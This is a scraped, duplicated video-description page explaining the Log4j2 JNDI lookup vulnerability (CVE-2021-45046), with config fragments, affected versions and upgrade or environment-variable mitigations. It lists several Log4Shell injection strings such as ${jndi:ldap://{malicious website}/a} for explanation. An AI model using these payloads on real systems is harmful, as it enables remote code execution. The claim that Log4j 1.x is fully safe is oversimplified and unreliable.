filmov
tv
Fix log4j2 vulnerability | log4j2 issue | log4j2 Fix | CVE-2021-45046 | All about log4j2 |okay java

Показать описание
#log4j2 #log4j2fix #log4j2vulnerabilityfix #okayjava
log4j2 vulnerability fix | log4j2 issue | log4j2 Fix | CVE-2021-45046 | All about log4j2 |okay java
download the source code
status = debug
name = log4j2Config
#Log file location and name
#Rolling File appender
#Time based log file rotation policy
# Must configure root logger

What is Log4j2 VUNERABILITY or 0 day vulnerability?
what is JNDI – Look up ?
The Java Naming and Directory Interface (JNDI) is a Java API for a directory service that allows Java software clients to discover and look up data and resources (in the form of Java objects) via a name.. database/Ldap server etc
Attackers can use the JNDI look up to install any exe file or run a shell script on your production server.
${jndi:ldap://{malicious website}/a}
${jndi:ldap:/}${jndi:ldaps:/}
${jndi:rmi:/}
${jndi:dns:/}
${jndi:iiop:/}
Affected versions??
Log4j1.x - safe and secure :)
Apache Log4j 2.x to 2.15.0 :(
How to FIX/Mitigation ?
Log4j1.x - safe and secure :)
No action required…. Cheers !!
Apache Log4j 2.x to 2.15.0 ??
Java 8 (or later) users should upgrade to release 2.16.0.
Java 7 should upgrade to release 2.12.2 when it becomes available (WIP)
For gt;=2.10, set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS to true.
Read more about the security vulnerability
JIRA ticket
subscribe okayjava..thank you
log4j2 vulnerability fix | log4j2 issue | log4j2 Fix | CVE-2021-45046 | All about log4j2 |okay java
download the source code
status = debug
name = log4j2Config
#Log file location and name
#Rolling File appender
#Time based log file rotation policy
# Must configure root logger
What is Log4j2 VUNERABILITY or 0 day vulnerability?
what is JNDI – Look up ?
The Java Naming and Directory Interface (JNDI) is a Java API for a directory service that allows Java software clients to discover and look up data and resources (in the form of Java objects) via a name.. database/Ldap server etc
Attackers can use the JNDI look up to install any exe file or run a shell script on your production server.
${jndi:ldap://{malicious website}/a}
${jndi:ldap:/}${jndi:ldaps:/}
${jndi:rmi:/}
${jndi:dns:/}
${jndi:iiop:/}
Affected versions??
Log4j1.x - safe and secure :)
Apache Log4j 2.x to 2.15.0 :(
How to FIX/Mitigation ?
Log4j1.x - safe and secure :)
No action required…. Cheers !!
Apache Log4j 2.x to 2.15.0 ??
Java 8 (or later) users should upgrade to release 2.16.0.
Java 7 should upgrade to release 2.12.2 when it becomes available (WIP)
For gt;=2.10, set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS to true.
Read more about the security vulnerability
JIRA ticket
subscribe okayjava..thank you
Комментарии
 0:11:15
0:11:15
 0:10:16
0:10:16
 0:08:54
0:08:54
 0:11:35
0:11:35
 0:10:14
0:10:14
 0:04:19
0:04:19
 0:00:46
0:00:46
 0:07:26
0:07:26
 0:18:22
0:18:22
 0:09:34
0:09:34
 0:02:08
0:02:08
 0:15:04
0:15:04
 0:20:35
0:20:35
 0:15:19
0:15:19
 0:12:19
0:12:19
 0:01:56
0:01:56
 0:06:57
0:06:57
 0:04:29
0:04:29
 0:03:05
0:03:05
 0:11:19
0:11:19
 0:00:57
0:00:57
 0:15:22
0:15:22
 0:03:44
0:03:44
 0:03:34
0:03:34